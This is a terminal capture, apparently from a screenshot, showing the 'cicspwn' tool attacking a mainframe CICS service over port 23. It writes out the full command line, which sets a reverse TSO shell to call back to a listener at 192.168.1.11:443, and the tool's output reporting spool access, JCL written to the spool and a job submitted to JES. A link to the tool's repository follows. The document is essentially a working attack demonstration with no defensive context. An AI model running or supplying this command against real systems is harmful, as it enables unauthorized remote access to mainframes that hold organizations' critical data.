 root@kali: ~/cics
root@kali:~/cics# python cicspwn.py 192.168.1.201 23 -a EURO  -s reverse_tso -l 192.168.1.11:443
CICSPWN
The tool for some CICS p0wning !            Author: @Ayoul3__
[+] Connecting to target 192.168.1.201:23
[*] Access to CICS Terminal is possible with APPID
[*] Spool open ! Got token S0000003
[+] Payload set to reverse tso to 192.168.1.11:443
[+] Writting JCL to the spool (might take a few seconds)
|******************************| 100.0% Complete
[*] JCL Written successfully to the spool
[*] JOB submitted successfully to JES. Might take a few seconds to execute
root@kali:~/cics#
pwc
https://github.com/ayoul3/cicspwn